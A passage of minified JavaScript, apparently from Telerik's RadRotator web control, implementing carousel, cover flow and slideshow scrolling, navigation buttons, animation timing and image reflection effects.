d.yItemSpacing=isNaN(d.yItemSpacing)?(i?100:0):d.yItemSpacing;
d.selectedItemOffsetX=isNaN(d.selectedItemOffsetX)?0:d.selectedItemOffsetX;
d.selectedItemOffsetY=isNaN(d.selectedItemOffsetY)?0:d.selectedItemOffsetY;
d.matrix.m11=isNaN(d.matrix.m11)?1:d.matrix.m11;
d.matrix.m12=isNaN(d.matrix.m12)?0:d.matrix.m12;
d.matrix.m21=isNaN(d.matrix.m21)?0:d.matrix.m21;
d.matrix.m22=isNaN(d.matrix.m22)?1:d.matrix.m22;
d.coverFlowDirection=isNaN(d.coverFlowDirection)?1:(d.coverFlowDirection<0?-1:1);
}}return d;
},scrollViewport:function(){if(!this.get_enabled()){return;
}var c=this._itemsElement;
if(!this._animation){var e=this._getMoveAnimation();
var d=Function.createDelegate(this,function(){if(this.get_wrapFrames()&&!this._hasViewportWidth()){if(!this._isLODEnabled||this._noActiveLODRequest){var j=this.getItemHtmlElements().length;
for(var k=0;
k<j;
k++){this._shiftItemInList();
if(this._hasViewportWidth()){break;
}}}}var f=this._getViewPortPixelsToScroll();
var l=this.isScrollingForward();
if(this.get_vertical()){var g=parseInt(c.style.top)+(l?-f:f);
e.set_vertical(g);
}else{var h=parseInt(c.style.left)+(l?-f:f);
e.set_horizontal(h);
}if(this.isSlideShow()){this._initCrossFadeItemAnimation();
c.style.visibility="hidden";
}});
e.add_started(Function.createDelegate(this,function(f,i){this.stopViewportAnimation();
if(!this.get_wrapFrames()&&!this._canSlideMore()){if(!this._isLODEnabled||this._lastLODRequestPassed){i.set_cancel(true);
return false;
}}this._doLoadOnDemand(i);
var g=this.get_currentItem();
var h=new b.RadRotatorCancelEventArgs(g);
this.raiseEvent("itemShowing",h);
if(h.get_cancel&&h.get_cancel()){i.set_cancel(true);
return false;
}d();
}));
e.add_ended(Function.createDelegate(this,function(){if(!this._isLODEnabled||this._lastLODRequestPassed){this._enableDisableButtons();
}if(this.isSlideShow()){var g=this.get_slideShowAnimationSettings().type||b.RotatorAnimationType.None;
if(b.RotatorAnimationType.CrossFade!=g){c.style.visibility="visible";
}this.runSlideShowAnimation();
}else{var f=this.get_currentItem();
this.raiseEvent("itemShown",new b.RadRotatorEventArgs(f));
}}));
}this._animation.play();
},_getVisibleItemsCount:function(){var d=this._getVarSizeAttribute();
var e=this.getItemHtmlElements();
var g=this._getCurrentItemIndex();
if(g>=e.length){return 0;
}var f=$telerik.getOuterSize(e[g])[d];
if(!f&&this._isLODEnabled){f=this.get_vertical()?parseInt(this._itemHeight):parseInt(this._itemWidth);
}var c=parseInt($telerik.getContentSize(this._clipElement)[d]/f);
return c;
},_initCrossFadeItemAnimation:function(){var k=this.get_slideShowAnimationSettings().type||b.RotatorAnimationType.None;
if(b.RotatorAnimationType.CrossFade==k){var f=this._itemsElement;
var n=(-1)*parseInt(f.style.top)+"px";
var i=(-1)*parseInt(f.style.left)+"px";
var g=this.getItemHtmlElements();
var m=this._getCurrentItemIndex();
if(m>=g.length){return;
}var j=this._getVarSizeAttribute();
var h=$telerik.getOuterSize(g[m])[j];
var o=this._getVisibleItemsCount();
var c=m+(this.isScrollingForward()?1:-1)*o;
if(c>=0&&c<g.length){var e=a(g[m]).css({left:i,top:n});
var l=a(g[c]).css({left:i,top:n});
var d=this.get_vertical();
while(--o){if(d){n=(parseInt(n)+h+"px");
}else{i=(parseInt(i)+h+"px");
}if(++m<g.length){e=e.add(a(g[m]).css({left:i,top:n}));
}if(++c<g.length){l=l.add(a(g[c]).css({left:i,top:n}));
}}e.css({position:"absolute",visibility:"visible",opacity:1});
l.css({position:"absolute",visibility:"visible",opacity:0});
}}},scrollItem:function(){if(!this.get_enabled()){return;
}if(this.isCarousel()||this.isCoverFlow()){return this._scrollImageItem();
}var d=this._clipElement;
var f=this._itemsElement;
if(!this._animation){var e=this._animation=this._getMoveAnimation();
var c=Function.createDelegate(this,function(){var g=this._getNextItemToShow();
if(!g){return;
}this._firstItem=g;
var i=$telerik.getOuterSize(g);
if(this.isScrollingForward()){i.width*=-1;
i.height*=-1;
}if(this.get_vertical()){var h=parseInt(f.style.top)+i.height;
e.set_vertical(h);
}else{var j=parseInt(f.style.left)+i.width;
e.set_horizontal(j);
}});
e.add_started(Function.createDelegate(this,function(g,j){var k=this.get_wrapFrames();
if(!k&&!this._canSlideMore()){if(!this._isLODEnabled||this._lastLODRequestPassed){j.set_cancel(true);
return false;
}}this._doLoadOnDemand(j);
var h=this.get_currentItem();
var i=new b.RadRotatorCancelEventArgs(h);
this.raiseEvent("itemShowing",i);
if(i.get_cancel&&i.get_cancel()){j.set_cancel(true);
return false;
}if(k&&this._needsShift()){if(!this._isLODEnabled||this._noActiveLODRequest){this._shiftItemInList();
}}if(this._stopAnimationButtonOver){return;
}c();
}));
e.add_ended(Function.createDelegate(this,function(){if(!this._isLODEnabled||this._lastLODRequestPassed){this._enableDisableButtons();
}var g=this.get_currentItem();
if(g!=null){this.raiseEvent("itemShown",new b.RadRotatorEventArgs(g));
}if(this._stopAnimationButtonOver){return;
}if(this.isAutomaticAdvance()||this._isRotatorTypeEnabled(b.RotatorType.ButtonsOver)){if(this.get_frameDuration()>0){this._setAnimationTimeout(this.get_frameDuration());
}else{this._animation.play();
}}}));
}this._animation.stop();
this._animation.play();
},_scrollImageItem:function(){var d=this.isCarousel();
var c=this.isCoverFlow();
if(!this._animation){var g=this._imageItems.length;
if(g<1){return;
}var f=this._animation=this._getMoveAnimation();
var e=Function.createDelegate(this,function(){var m=this._getCurrentItemIndex(true);
var k=this._getNextItemToShow().control.get_index();
var n=m-k;
if(d){n=Math.abs(n);
if(n>Math.floor(g/2)){n=Math.abs(g-n);
}var r=(m+Math.floor(g/2))%g;
if(k<=r&&k<=m){k+=g;
}if(r<m){r+=g;
}if(r>=k&&k>=m){n*=(-1);
}var o=this.getItemHtmlElements();
var h=(o.length>0)?((Math.PI*2)/o.length):0;
n*=h;
var p=this._animation.get_angle()+n;
var j=this._initialAngle;
var l=Math.PI*2+h;
if(Math.round((p-(j+l))/h)==0||Math.round((p-(j-l))/h)==0){p=j+n;
}if(p.toString().indexOf("e")>-1){p=(Math.round(p*10000)/10000);
}var i=p-n;
a(o).each(function(t,s){if(i.toString().indexOf("e")>-1){i=(Math.round(i*10000)/10000);
}s.telerikCarouselAngle=i;
i+=h;
});
this._animation.set_angle(p);
}else{var q=this._animation.get_index()-this._getScrollAnimationOptions().coverFlowDirection*n;
this._animation.set_index(q);
}});
f.add_started(Function.createDelegate(this,function(h,j){var k=this._getNextItemToShow();
if(!k){j.set_cancel(true);
return false;
}var i=new b.RadRotatorCancelEventArgs(k.control);
this.raiseEvent("itemShowing",i);
if(i.get_cancel&&i.get_cancel()){j.set_cancel(true);
return false;
}e();
}));
f.add_ended(Function.createDelegate(this,function(){var h=this._itemsElement;
if(!h||!h.parentNode){return;
}if(a(h).children("li:animated").length>1){return;
}if(c){this._enableDisableButtons();
}var i=this.get_currentItem();
if(i!=null){this.raiseEvent("itemShown",new b.RadRotatorEventArgs(i));
}if(this.isAutomaticAdvance()){if(this.get_frameDuration()>0){this._setAnimationTimeout(this.get_frameDuration());
}else{this._animation.play();
}}}));
}this._animation.stop();
this._animation.play();
},_checkItemsSize:function(){var e=$telerik.getOuterSize(this._itemsElement);
var d=this.get_vertical();
var f=(d)?e.height:e.width;
var c=(d)?this.get_height():this.get_width();
return parseInt(f)>parseInt(c);
},_shiftItemInList:function(){var e=(this._initialItemSet&&this.get_enableRandomOrder());
var h=this._itemsElement;
var m=this.getItemHtmlElements();
var j=this.get_vertical();
var l=this.isScrollingForward();
var n=parseInt(h.style.left);
var g=parseInt(h.style.top);
var f=0;
if(e){var k=this._getVisibleItemsCount();
var i=Math.ceil(Math.random()*(m.length-k))-1;
f=l?i:i+k;
}else{f=l?0:m.length-1;
}var c=m[f];
var d=$telerik.getOuterSize(c);
c.parentNode.removeChild(c);
if(!l){h.insertBefore(c,h.firstChild);
}if(j){h.style.top=(g+(l?d.height:-d.height))+"px";
}else{h.style.left=(n+(l?d.width:-d.width))+"px";
}if(l){h.appendChild(c);
}return c;
},_shuffleFrames:function(){if(!this._initialItemSet&&this.get_enableRandomOrder()){var c=this._itemsElement;
var g=this.getItemHtmlElements();
for(var e=0,d=g.length;
e<d;
e++){var f=Math.ceil(Math.random()*d)-1;
c.appendChild(g[f]);
}}},_loadInitialFrame:function(){var c=this.get_initialItemIndex();
if(!this.isCarousel()&&!this.isCoverFlow()){this._shuffleFrames();
var l=this.get_defaultAnimationDirection();
var e=b.RotatorScrollDirection;
var h=this.isVertical();
var m=this._itemsElement;
var d=$telerik.getOuterSize(m);
var f=$telerik.getContentSize(this._clipElement);
var i=0;
var k=0;
var c=this.get_initialItemIndex();
if(c>=0){if(h){k=(l==e.Up)?0:-d.height+f.height;
}else{i=(l==e.Left)?0:-d.width+f.width;
}}else{if(c==-1){if(h){k=(l==e.Down)?-d.height:f.height;
}else{i=(l==e.Right)?-d.width:f.width;
}}}m.style.left=i+"px";
m.style.top=k+"px";
if(c>0&&!this._initialItemSet){for(var g=0;
g<c;
g++){this._shiftItemInList();
}m.style.left=i+"px";
m.style.top=k+"px";
}}if(!this._initialItemSet&&c>=0){this.raiseEvent("itemShown",new b.RadRotatorEventArgs(this.get_items()[c]));
}this._initialItemSet=true;
},_setImageItems:function(){if(this._imageItems.length>0){return;
}var d={};
if(this._itemWidth){d.width=parseInt(this._itemWidth);
}if(this._itemHeight){d.height=parseInt(this._itemHeight);
}var c=(d.width&&d.height);
var e=[];
a(this.getItemHtmlElements()).each(function(k,f){var j=a.extend({},d);
if(!c){var g=a(f).css("float","left");
j=a.extend($telerik.getContentSize(f),j);
g.css("float","");
}var h=$telerik.getBorderBox(f);
var i=$telerik.getPaddingBox(f);
var l=$telerik.getMarginBox(f);
h.horizontal+=i.horizontal+l.horizontal;
h.vertical+=i.vertical+l.vertical;
e[k]=a.extend(j,{element:f,outerWidth:(j.width+h.horizontal),outerHeight:(j.height+h.vertical)});
});
this._imageItems=e;
},pause:function(){if(this._isPaused){return;
}this._isPaused=true;
if(this._animation&&this._animation.get_isActive()){this._animation.pause();
}},resume:function(){var c=this._animation;
if(!c||!c._isPlaying){if(this._timeoutPassed||!this._isPaused){if(c){c.play(this._timeoutPassed);
}}else{if(this._isPaused){if(c&&c.get_isActive()){c.play();
}}}}this._isPaused=false;
},stop:function(){this._clearAnimationTimeout();
this._canPause=false;
this.pause();
},start:function(){this._canPause=true;
this._isPaused=false;
this.resume();
},isViewportScrollMode:function(){var c=b.RotatorType;
if(this._isRotatorTypeEnabled(c.AutomaticAdvance)||this._isRotatorTypeEnabled(c.ButtonsOver)||this._isRotatorTypeEnabled(c.FromCode)||this._isRotatorTypeEnabled(c.Carousel)||this._isRotatorTypeEnabled(c.CarouselButtons)||this._isRotatorTypeEnabled(c.CoverFlow)||this._isRotatorTypeEnabled(c.CoverFlowButtons)){return false;
}return true;
},_getButtonScrollDirection:function(e){var c=b.RotatorScrollDirection;
var d=c.Left;
switch(e){case this._rightButton:d=c.Left;
break;
case this._leftButton:d=c.Right;
break;
case this._downButton:d=c.Up;
break;
case this._upButton:d=c.Down;
break;
}return d;
},_buttonClicked:function(c){if(!this.get_enabled()){$telerik.cancelRawEvent(c);
return false;
}var d=this._animation;
if(d&&d.get_isPlaying()){d.stop();
}var h=c.target;
if(this._isButtonDisabled(h)||this.get_items().length==0){return;
}var g=new b.RadRotatorButtonEventArgs(h);
this.raiseEvent("buttonClick",g);
if(g.get_cancel()){return;
}var f=this._getButtonScrollDirection(h);
this.set_animationDirection(f);
if(this.isCarousel()||this.isCoverFlow()){this.scrollItem();
}else{this.scrollViewport();
}return $telerik.cancelRawEvent(c);
},_buttonOver:function(d){if(!this.get_enabled()){$telerik.cancelRawEvent(d);
return false;
}var c=d.target;
if(this._isButtonDisabled(c)||this.get_items().length==0){return;
}var g=new b.RadRotatorButtonEventArgs(c);
this.raiseEvent("buttonOver",g);
if(g.get_cancel()){return;
}var f=this._getButtonScrollDirection(c);
this.set_animationDirection(f);
this._stopAnimationButtonOver=false;
this.scrollItem();
return $telerik.cancelRawEvent(d);
},_buttonOut:function(d){if(!this.get_enabled()){$telerik.cancelRawEvent(d);
return false;
}var c=d.target;
if(this._isButtonDisabled(c)){return;
}var g=new b.RadRotatorButtonEventArgs(c);
this.raiseEvent("buttonOut",g);
if(g.get_cancel()){return;
}var f=this._getButtonScrollDirection(c);
this.set_animationDirection(f);
this._stopAnimationButtonOver=true;
return $telerik.cancelRawEvent(d);
},_initializeButtonsRotatorType:function(){var o=this.get_controlButtons();
this._rightButton=$telerik.getElementByClassName(this._rootElement,this._rotatorRightClass);
this._leftButton=$telerik.getElementByClassName(this._rootElement,this._rotatorLeftClass);
this._downButton=$telerik.getElementByClassName(this._rootElement,this._rotatorDownClass);
this._upButton=$telerik.getElementByClassName(this._rootElement,this._rotatorUpClass);
var m=b.RotatorScrollDirection;
var v=[m.Right,m.Left,m.Down,m.Up];
var f=[this._leftButton,this._rightButton,this._upButton,this._downButton];
var l=[o.LeftButtonID?$get(o.LeftButtonID):null,o.RightButtonID?$get(o.RightButtonID):null,o.UpButtonID?$get(o.UpButtonID):null,o.DownButtonID?$get(o.DownButtonID):null];
var t=[this._rotatorLeftClass,this._rotatorRightClass,this._rotatorUpClass,this._rotatorDownClass];
var e=["marginLeft","marginRight","marginTop","marginBottom"];
var u=["paddingLeft","paddingRight","paddingTop","paddingBottom"];
var c=["width","width","height","height"];
var g=this._relativeWrapper;
var h=this.get_element();
for(var r=0;
r<f.length;
r++){var d=f[r];
var n=(null!=l[r])?l[r]:d;
this._createButton(d,t[r]);
if(this._isScrollDirectionEnabled(v[r])&&null==l[r]){d.style.display="block";
var s=c[r];
var q=parseInt($telerik.getCurrentStyle(d,s));
if(isNaN(q)){q=0;
}g.style[s]=(parseInt(g.style[s])-q)+"px";
h.style[s]=(parseInt(h.style[s])-q)+"px";
h.style[u[r]]=q+"px";
}if(this._isRotatorTypeEnabled(b.RotatorType.Buttons)||this._isRotatorTypeEnabled(b.RotatorType.SlideShowButtons)||this._isRotatorTypeEnabled(b.RotatorType.CarouselButtons)||this._isRotatorTypeEnabled(b.RotatorType.CoverFlowButtons)){$clearHandlers(n);
$addHandlers(n,{click:this._buttonClicked},this);
}else{$clearHandlers(n);
$addHandlers(n,{mouseover:this._buttonOver,mouseout:this._buttonOut},this);
}}this._rightButton=l[1]||this._rightButton;
this._leftButton=l[0]||this._leftButton;
this._downButton=l[3]||this._downButton;
this._upButton=l[2]||this._upButton;
var k=false;
for(var p=0;
p<l.length;
p++){if(l[p]){k=true;
}break;
}return k;
},runSlideShowAnimation:function(){var d=this._itemsElement;
var e=this.get_slideShowAnimationSettings().duration||500;
var f=this.get_slideShowAnimationSettings().type||b.RotatorAnimationType.None;
var c=Function.createDelegate(this,function(){if(!d||!d.parentNode){return;
}var h=(f==b.RotatorAnimationType.CrossFade);
if(h&&a(d).children("li:animated").length>1){return;
}this._canPause=true;
if(f!=b.RotatorAnimationType.None){if(h){a(this.getItemHtmlElements()).css({position:"",visibility:""});
a(d).css("visibility","visible");
}else{a(d).css("opacity","1");
}}var g=this.get_currentItem();
this.raiseEvent("itemShown",new b.RadRotatorEventArgs(g));
if(!this.get_pauseOnMouseOver()||(!this._isMouseOverClipElement)){if(this.isAutomaticAdvance()){var i=this.get_frameDuration();
if(i>=0){this._setAnimationTimeout(i);
}}}});
switch(f){case b.RotatorAnimationType.Fade:this._canPause=false;
a(d).css("opacity","0").fadeTo(e,1,c);
break;
case b.RotatorAnimationType.Pulse:this._canPause=false;
a(d).fadeTo(e,0).fadeTo(e,1,c);
break;
case b.RotatorAnimationType.CrossFade:this._canPause=false;
this._runCrossFadeSlideShowAnimation(e,c);
break;
default:c();
break;
}},_runCrossFadeSlideShowAnimation:function(g,e){var f=this._itemsElement;
var p=(-1)*parseInt(f.style.top)+"px";
var j=(-1)*parseInt(f.style.left)+"px";
var h=this.getItemHtmlElements();
var n=this._getCurrentItemIndex();
if(n>=h.length){return;
}var k=this._getVarSizeAttribute();
var i=$telerik.getOuterSize(h[n])[k];
var l=parseInt($telerik.getContentSize(this._clipElement)[k]/i);
var m=n-(this.isScrollingForward()?1:-1)*l;
if(m>=0&&m<h.length){var o=a(h[m]).css({left:j,top:p});
var d=a(h[n]).css({left:j,top:p});
var c=this.get_vertical();
while(--l){if(c){p=(parseInt(p)+i+"px");
}else{j=(parseInt(j)+i+"px");
}if(++m<h.length){o=o.add(a(h[m]).css({left:j,top:p}));
}if(++n<h.length){d=d.add(a(h[n]).css({left:j,top:p}));
}}o.fadeTo(g,0,e);
d.fadeTo(g,1,e);
}},_getVarSizeAttribute:function(c){return(this.get_vertical()?"height":"width");
},_hasViewportWidth:function(i){if(null==i){i=this.get_animationDirection();
}var k=this._itemsElement;
var j=this._clipElement;
var g=parseInt(k.style.left);
var f=parseInt(k.style.top);
var c=$telerik.getOuterSize(k);
var d=$telerik.getContentSize(j);
var e=false;
var h=b.RotatorScrollDirection;
switch(i){case h.Left:e=c.width+g<d.width*2;
break;
case h.Up:e=c.height+f<d.height*2;
break;
case h.Right:e=(g*-1<d.width);
break;
case h.Down:e=(f*-1<d.height);
break;
}return !e;
},stopViewportAnimation:function(){var d=this._animation;
if(!d){return;
}if(d.get_isPlaying()){d.stop();
var c=this.get_vertical();
var e=c?d.get_vertical():d.get_horizontal();
if(null!=e){this._itemsElement.style[c?"top":"left"]=e+"px";
}}},_getViewPortPixelsToScroll:function(){var e=this.get_vertical();
var c=$telerik.getContentSize(this._clipElement);
var d=e?c.height:c.width;
return d;
},showNext:function(c){this.set_animationDirection(c?c:b.RotatorScrollDirection.Left);
if(!this._checkItemsSize()&&!this.isCarousel()&&!this.isCoverFlow()&&(!this._isLODEnabled||this._lastLODRequestPassed)){return;
}if(this.isViewportScrollMode()){this.scrollViewport();
}else{this.scrollItem();
}},getItemHtmlElements:function(){var d=this._itemsElement;
if(!this._hasCleanedList){var c=d.childNodes;
for(var e=0;
e<c.length;
e++){var f=c[e];
if(f&&f.tagName!="LI"){d.removeChild(f);
e--;
}}this._hasCleanedList=true;
}return d.childNodes;
},_setAnimationTimeout:function(c){this._clearAnimationTimeout();
this._currentAnimationTimeout=window.setTimeout(Function.createDelegate(this,function(){if(!this._isPaused){this.resume();
}this._timeoutPassed=true;
}),c);
},_clearAnimationTimeout:function(){if(this._currentAnimationTimeout){window.clearTimeout(this._currentAnimationTimeout);
}this._currentAnimationTimeout=0;
this._timeoutPassed=false;
},isAutomaticAdvance:function(){var c=b.RotatorType;
if(this._isRotatorTypeEnabled(c.AutomaticAdvance)||this._isRotatorTypeEnabled(c.SlideShow)||this._isRotatorTypeEnabled(c.Carousel)||this._isRotatorTypeEnabled(c.CoverFlow)){return true;
}return false;
},isCarousel:function(){var c=b.RotatorType;
if(this._isRotatorTypeEnabled(c.Carousel)||this._isRotatorTypeEnabled(c.CarouselButtons)){return true;
}return false;
},isCoverFlow:function(){var c=b.RotatorType;
if(this._isRotatorTypeEnabled(c.CoverFlow)||this._isRotatorTypeEnabled(c.CoverFlowButtons)){return true;
}return false;
},isSlideShow:function(){var c=b.RotatorType;
if(this._isRotatorTypeEnabled(c.SlideShow)||this._isRotatorTypeEnabled(c.SlideShowButtons)){return true;
}return false;
},isScrollingForward:function(){return this.isScrollingLeft()||this.isScrollingUp();
},isScrollingLeft:function(){return this._isAnimationDirectionOn(b.RotatorScrollDirection.Left);
},isScrollingUp:function(){return this._isAnimationDirectionOn(b.RotatorScrollDirection.Up);
},_isAnimationDirectionOn:function(c){return c==this.get_animationDirection()?true:false;
},_enableDisableButtons:function(){var d=this.get_rotatorType();
if(d==b.RotatorType.AutomaticAdvance||d==b.RotatorType.Carousel||d==b.RotatorType.CoverFlow){return;
}var h=this.get_wrapFrames();
var f=this.isCarousel();
var g=this.isCoverFlow();
var c=(h&&!g)||f;
var e=b.RotatorScrollDirection;
this._enableButton(this._rightButton,c||this._canSlideMore(e.Left));
this._enableButton(this._leftButton,c||this._canSlideMore(e.Right));
this._enableButton(this._downButton,c||this._canSlideMore(e.Up));
this._enableButton(this._upButton,c||this._canSlideMore(e.Down));
},_enableDisableAllButtonsUnconditionally:function(c){this._enableButton(this._rightButton,c);
this._enableButton(this._leftButton,c);
this._enableButton(this._downButton,c);
this._enableButton(this._upButton,c);
},_enableButton:function(c,d){if(!c){return;
}if(d){Sys.UI.DomElement.removeCssClass(c,this._rotatorButtonDisabledClass);
c.removeAttribute("disabled");
}else{Sys.UI.DomElement.addCssClass(c,this._rotatorButtonDisabledClass);
c.setAttribute("disabled","disabled");
}},_canSlideMore:function(j){if(null==j){j=this.get_animationDirection();
}var e=false;
var m=b.RotatorScrollDirection;
if(this.isCoverFlow()){var o=this._getCurrentItemIndex();
var i=this._getScrollAnimationOptions().coverFlowDirection;
var l=(j==m.Right||j==m.Down);
var n=(j==m.Left||j==m.Up);
if((l&&i==1)||(n&&i==-1)){e=o>0;
}else{if((n&&i==1)||(l&&i==-1)){e=o<this.getItemHtmlElements().length-1;
}}}else{var g=this._itemsElement;
var h=this._clipElement;
var c=parseInt(g.style.left);
var k=parseInt(g.style.top);
var d=$telerik.getBounds(g);
var f=$telerik.getBounds(h);
if(j==m.Left){e=(d.width+c)>f.width;
}else{if(j==m.Up){e=(d.height+k)>f.height;
}else{if(j==m.Right){e=(c<0);
}else{if(j==m.Down){e=(k<0);
}}}}}return e;
},_getCalculatedAnimationDirection:function(){var e=this.get_animationDirection();
var d=b.RotatorScrollDirection;
var c=23;
switch(e){case d.Left:c=21;
break;
case d.Down:c=32;
break;
case d.Up:c=12;
break;
default:c=23;
}return c;
},startAutoPlay:function(){if(this._rotatorDisposed){return;
}this._loadInitialFrame();
if((this.isCarousel()||this.isCoverFlow())&&!this._automaticAdvanceStarted){this._automaticAdvanceStarted=true;
return;
}this.showNext(this.get_defaultAnimationDirection());
},get_defaultAnimationDirection:function(){var d=b.RotatorScrollDirection;
var c=0;
if(this._isScrollDirectionEnabled(d.Left)){c=d.Left;
}else{if(this._isScrollDirectionEnabled(d.Up)){c=d.Up;
}else{if(this._isScrollDirectionEnabled(d.Right)){c=d.Right;
}else{if(this._isScrollDirectionEnabled(d.Down)){c=d.Down;
}}}}if(!c){c=d.Left;
}return c;
},get_containerElement:function(){return this._itemsElement;
},_setChildElements:function(){this._rotatorListClass="rrItemsList";
this._rotatorVerticalClass="rrVerticalList";
this._rotatorRelativeWrapperClass="rrRelativeWrapper";
this._rotatorClipRegionClass="rrClipRegion";
this._rotatorRightClass="rrButtonRight";
this._rotatorLeftClass="rrButtonLeft";
this._rotatorDownClass="rrButtonDown";
this._rotatorUpClass="rrButtonUp";
this._rotatorButtonDisabledClass="rrButtonDisabled";
this._rootElement=this.get_element();
this._relativeWrapper=$telerik.getElementByClassName(this._rootElement,this._rotatorRelativeWrapperClass);
this._clipElement=$telerik.getElementByClassName(this._rootElement,this._rotatorClipRegionClass);
this._itemsElement=$telerik.getElementByClassName(this._rootElement,this._rotatorListClass);
},_createUI:function(){if(!this.isVisible()){return;
}var l=this.get_element();
var f=this._relativeWrapper;
if(!l){return;
}if(!this._isCreated){this._fixRootElementSize();
f.style.height=l.offsetHeight+"px";
f.style.width=l.offsetWidth+"px";
var h=true;
if(this._isRotatorTypeEnabled(b.RotatorType.Buttons)||this._isRotatorTypeEnabled(b.RotatorType.ButtonsOver)||this._isRotatorTypeEnabled(b.RotatorType.SlideShowButtons)||this._isRotatorTypeEnabled(b.RotatorType.CarouselButtons)||this._isRotatorTypeEnabled(b.RotatorType.CoverFlowButtons)){h=this._initializeButtonsRotatorType();
}if(h){Sys.UI.DomElement.addCssClass(l,"rrNoBorder");
}this._isCreated=true;
}if(this.get_vertical()){this.set_vertical(true);
}f.style.overflow="auto";
var c=this._clipElement;
c.style.overflow="auto";
var j=this._itemsElement;
if(this._isLODEnabled){j.style.width="";
j.style.height="";
}var k=10000;
try{k=1000+j.offsetWidth*$telerik.getChildrenByTagName(j,"li").length;
}catch(g){k=10000;
}c.style.width=Math.max(k,10000)+"px";
c.style.height="10000px";
var k=f.style.width;
var i=f.style.height;
var d=this.isCarousel()||this.isCoverFlow();
if(d){this._setImageItemsSize(parseInt(k),parseInt(i),true);
}j.style.width=d?k:(this.get_vertical()?f.style.width:j.offsetWidth+"px");
j.style.height=d?i:(j.offsetHeight+"px");
f.style.overflow="";
c.style.width=k;
c.style.height=i;
c.style.overflow="hidden";
c.style.position="relative";
j.style.position="relative";
l.style.visibility="visible";
},_setImageItemsSize:function(j,k,c){var f=(this._imageItems.length>0);
var l=this._itemsElement;
var h=(this._itemWidth&&this._itemHeight);
var d=this._toCreateReflection(j,k);
if((!f&&!h)||d){var o=a(l).find("img");
if(!h&&o.length==0){return;
}for(var m=0,g=o.length;
m<g;
m++){var e=o[m];
if(this._pendingImage&&this._pendingImage===e&&this._imageOnLoadDelegate){$telerik.removeExternalHandler(e,"load",this._imageOnLoadDelegate);
this._pendingImage=null;
this._imageOnLoadDelegate=null;
}else{if((e.width===undefined)||((e.complete!==undefined)&&!e.complete)){this._pendingImage=e;
this._imageOnLoadDelegate=Function.createDelegate(this,function(){this._setImageItemsSize(j,k,!h);
});
$telerik.addExternalHandler(e,"load",this._imageOnLoadDelegate);
e.src=e.src;
if(!h||!c){return;
}else{break;
}}}}}if(!f&&c){this._shuffleFrames();
this._setImageItems();
if(this.isCarousel()){this._changeCarouselAngleByIndex(this.get_initialItemIndex(),true,j,k);
}else{this._changeCoverFlowIndexByIndex(this.get_initialItemIndex(),j,k);
}var n=this.getItemHtmlElements();
a(n).children("div").css({width:"100%",height:"100%"}).children("img").css({width:"100%",height:"100%"});
}if(!this._pendingImage){this._createReflection(j,k);
}if(!f&&c){this._startAutomaticAdvance();
}},_fixRootElementSize:function(){var d=this.get_element();
if(!d){return;
}var c=b.RotatorScrollDirection;
var e=parseInt(d.style.paddingLeft);
if(e&&!isNaN(e)&&this._isScrollDirectionEnabled(c.Left)){d.style.width=(parseInt(d.style.width)+e)+"px";
d.style.paddingLeft="";
}e=parseInt(d.style.paddingRight);
if(e&&!isNaN(e)&&this._isScrollDirectionEnabled(c.Right)){d.style.width=(parseInt(d.style.width)+e)+"px";
d.style.paddingRight="";
}e=parseInt(d.style.paddingTop);
if(e&&!isNaN(e)&&this._isScrollDirectionEnabled(c.Up)){d.style.height=(parseInt(d.style.height)+e)+"px";
d.style.paddingTop="";
}e=parseInt(d.style.paddingBottom);
if(e&&!isNaN(e)&&this._isScrollDirectionEnabled(c.Down)){d.style.height=(parseInt(d.style.height)+e)+"px";
d.style.paddingBottom="";
}},_toCreateReflection:function(d,c){var e=this._getScrollAnimationOptions(d,c);
return(!this.isVertical()&&(this.isCoverFlow()||this.isCarousel())&&e.reflectionHeight>0&&e.reflectionOpacity>0);
},_createReflection:function(j,k){var l=this._imageItems;
if(!l||l.length==0||l[0].reflection||!this._toCreateReflection(j,k)){return;
}var h=this._getScrollAnimationOptions(j,k);
var e=h.reflectionHeight;
e=h.reflectionHeight=(e>1)?1:e;
var n=h.reflectionOpacity;
n=h.reflectionOpacity=(n>1)?1:n;
var m=e;
var d=(e<=0.5)?0:(e-0.5);
var f=h.matrix;
var c=b.RadRotatorAnimation.get_scrollAnimationProperties(this.get_id());
var g=(f!=null&&("filter"==this._getTransformProperty())&&!(f.m11==1&&f.m22==1&&f.m12==0&&f.m21==0))||(c&&c.opacity!=null&&!a.support.opacity);
a.each(l,function(v,u){var q=this.element;
var w=q.getElementsByTagName("img");
w=(w&&w.length>0)?w[0]:null;
var r={width:"100%",height:"100%"};
if(w&&!this.reflection){var p=document.createElement("canvas");
if(p.getContext){p.height=this.height;
p.width=this.width;
q.appendChild(p);
var t=p.getContext("2d");
t.save();
t.globalAlpha=n;
t.translate(0,this.height);
t.scale(1,-1);
t.drawImage(w,0,0,this.width,this.height);
t.restore();
t.globalCompositeOperation="destination-in";
var o=t.createLinearGradient(0,0,0,this.height);
o.addColorStop(0,"rgba(255, 255, 255, "+m+")");
o.addColorStop((e>=0.5)?1:2*e,"rgba(255, 255, 255, "+d+")");
t.fillStyle=o;
t.rect(0,0,this.width,this.height);
t.fill();
this.reflection=p;
}else{var s=a(w).clone(false).appendTo(q);
if($telerik.isIE){s.css({filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1) progid:DXImageTransform.Microsoft.Alpha(opacity="+m*n*100+", style=1, finishOpacity="+d*n*100+", startx=0, starty=0, finishx=0, finishy="+this.height*((e>=0.5)?1:2*e)+")"});
}this.reflection=s[0];
if(g){a(q).children("div").css({height:"50%"});
r.height="50%";
}}a(this.reflection).css(r);
}});
var i=this._animation;
if(g&&(!i||!i.get_isPlaying())){if(this.isCoverFlow()){this._changeCoverFlowIndexByIndex(this._getCurrentItemIndex(),j,k);
}else{if(this.isCarousel()){this._changeCarouselAngleByIndex(this._getCurrentItemIndex(),false,j,k);
}}}},_createButton:function(c,e){var d=c;
if(!d){d=document.createElement("div");
}if(!d.className){d.className=this._rotatorDownClass;
}return d;
},_isButtonDisabled:function(c){if(!c){return true;
}return Sys.UI.DomElement.containsCssClass(c,this._rotatorButtonDisabledClass);
},_isScrollDirectionEnabled:function(c){return c&this.get_scrollDirection()?true:false;
},_isRotatorTypeEnabled:function(c){return c==this.get_rotatorType()?true:false;
},get_scrollDuration:function(){if(this.isSlideShow()){return 1;
}else{return this._scrollDuration;
}},set_scrollDuration:function(c){this._scrollDuration=c;
if(this._animation){this._animation.set_duration(this.get_scrollDuration());
}},set_vertical:function(c){var d=this._itemsElement;
if(d){Sys.UI.DomElement.addCssClass(d,this._rotatorVerticalClass);
